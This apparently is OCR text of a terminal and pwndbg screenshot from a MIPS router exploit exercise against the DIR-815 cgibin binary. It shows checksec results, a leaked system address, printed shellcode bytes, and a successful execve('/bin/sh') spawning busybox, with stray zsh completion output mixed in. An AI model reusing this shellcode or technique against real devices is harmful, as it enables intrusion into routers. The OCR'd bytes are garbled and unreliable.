 活动
终端
6月5日 19：30
英
python exp1.py
sudo ./run.sh -d DIR815
python exp1.py
_zsh-mime-handler
ZSH_NAME
ZSH_PATCHLEVEL
zsh_scheduled_events
zsh_stats
ZSH_THEME
ZSH_THEME_GIT_PROMPT_CLEAN
ZSH_THEME_GIT_PROMPT_DIRTY
ZSH_THEME_GIT_PROMPT_PREFIX
ZSH_THEME_GIT_PROMPT_SUFFIX
ZSH_THEME_RUBY_PROMPT_PREFIX
ZSH_THEME_RUBY_PROMPT_SUFFIX
ZSH_THEME_RVM_PROMPT_OPTIONS
ZSH_THEME_TERM_TAB_TITLE_IDLE
ZSH_THEME_TERM_TITLE_IDLE
ZSH_VERSION
zshz
ZSHZ
_zshz_chpwd
ZSHZ_EXCLUDE_DIRS
zsh-z_plugin_unload
_zshz_precmd
_zshz_usage
_zsocket
zsocket
zstat
_zstyle
zstyle
zsystem
_ztodo
_zypper
~/Desktop 19:28:18
> python exp1.py
[*] '/home/dark/Desktop/cgibin'
Arch: mips-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
b'\xcc\x99\xf4w'
b'\xc8\x98\xf4w'
b'\xffq\xf8w'
---------------
[o] your sys is >>> 0x77f871ff
---------------
b'"\x02\x04$\xc3\xa0\xc3\xbd\xc2\x84 "\x02\x05$\xc3\xa0\xc3\xbd\xc2\xa5 "\x02\x06$\xc3\x9e\xc3\xbd\xc3\x86 W\x10\x02$\x0c\
x01\x01\x01\xc3\xa0\x01\xc2\xa2\xc2\xaf\xc3\xa0\x01\xc2\xa4\xc2\x8f"\x02\x05$\xc3\x9e\xc3\xbd\xc2\xa5 \xc3\x9f\x0f\x02$\x0
c\x01\x01\x01"\x02\x05$\xc3\x9f\xc3\xbd\xc2\xa5 \xc3\x9f\x0f\x02$\x0c\x01\x01\x01#\x02\x05$\xc3\x9f\xc3\xbd\xc2\xa5 \xc3\x
9f\x0f\x02$\x0c\x01\x01\x01\xc3\xa0\x01\xc2\xa4\xc2\x8f\x11\x01\x06$\xc3\xbf\xc3\xbe\xc3\x86 \x15\xc2\xbe\x0e<\x03\x02\xc3
\x8e5\xc3\xbf\xc3\xbd\xc3\x8e!\xc3\x94\x01\xc2\xae\xc2\xaf\x02\x03\x0f<\xc3\x81\xc2\xa9\xc3\xaf5\xc3\xbd\xc3\xbe\x01<\xc3\
xbf\xc3\xbe!4 x\xc3\xa1\x01\xc3\xd8\x01\xc2\xaf\xc2\xaf\xc3\x94\x01\xc2\xa5\'J\x10\x02$\x0c\x01\x01\x01in\x0e</b\xc3\x8e5i
\x01\x0f<0t\xc3\xaf5\xc3\xbe\xc3\xbe\x01<\xc3\xbf\xc3\xbe!4 x\xc3\xa1\x01,\x01\xc2\xae\xc2\xaf0\x01\xc2\xaf\xc2\xaf4\x01\x
c2\xa0\xc2\xaf,\x01\xc2\xa4\'-i\x0f$8\x01\xc2\xaf\xc2\xaf@\x01\xc2\xa4\xc2\xafD\x01\xc2\xa0\xc2\xaf\x02\x01\x06$\xc3\xbe\x
c3\xbe\xc3\x86 @\x01\xc2\xa5\'\xc2\xab\x0f\x02$\x0c\x01\x01\x01' 232
[*] Paused (press any to continue)
gdb-multiarch -x dir815
[ REGISTERS / show-flags off / show-compact-regs off ]
*V0 0xfab
V1 0x4b
A0 0x7fff679c ◂— '/bin/sh'
A1 0x7fff67b0 —▸ 0x7fff679c ◂— '/bin/sh'
A2 0x0
A3 0x1
T0 0x0
T1 0x104a
T2 0x0
T3 0x24
T4 0x7fc64868 ◂— 0x0
T5 0x77d5c4e0
T6 0x6e69622f ('/bin')
T7 0x692d
T8 0x0
T9 0x7fff6680 ◂— 0x24040222
S0 0x77f498c9 ◂— j 0x740a8320
S1 0x63636363 ('cccc')
S2 0x77f499cc ◂— addiu $s5, $sp, 0x10
S3 0x77f499cc ◂— addiu $s5, $sp, 0x10
S4 0x77f499cc ◂— addiu $s5, $sp, 0x10
S5 0x7fff6680 ◂— 0x24040222
S6 0x77f499cc ◂— addiu $s5, $sp, 0x10
S7 0x77f499cc ◂— addiu $s5, $sp, 0x10
S8 0x77f499cc ◂— addiu $s5, $sp, 0x10
GP 0x4346d0
FP 0x0
SP 0x7fff6670 ◂— 0x64646464 ('dddd')
*PC 0x7fff6764 ◂— 0x101010c
[ DISASM / mips / set emulate on ]
0x7fff6750 sw $zero, 0x144($sp)
0x7fff6754 addiu $a2, $zero, 0x102
0x7fff6758 addi $a2, $a2, -0x102
0x7fff675c addiu $a1, $sp, 0x140
0x7fff6760 addiu $v0, $zero, 0xfab
► 0x7fff6764 syscall 0x40404 <SYS_execve>
path: 0x7fff679c ◂— '/bin/sh'
argv: 0x7fff67b0 —▸ 0x7fff679c ◂— '/bin/sh'
envp: 0x0
[ STACK ]
00:0000│ sp 0x7fff6670 ◂— 0x64646464 ('dddd')
... ↓ 3 skipped
04:0010│ t9 s5 0x7fff6680 ◂— 0x24040222
05:0014│ 0x7fff6684 ◂— 0x2084fde0
06:0018│ 0x7fff6688 ◂— 0x24050222
07:001c│ 0x7fff668c ◂— 0x20a5fde0
[ BACKTRACE ]
► 0 0x7fff6764
pwndbg>
process 3261 is executing new program: /bin/busybox
Reading /bin/busybox from remote target...
Reading /bin/busybox from remote target...
warning: GDB can't find the start of the function at 0x400120.
[Inferior 2 (process 3261) exited normally]
pwndbg>
The program is not being run.
pwndbg>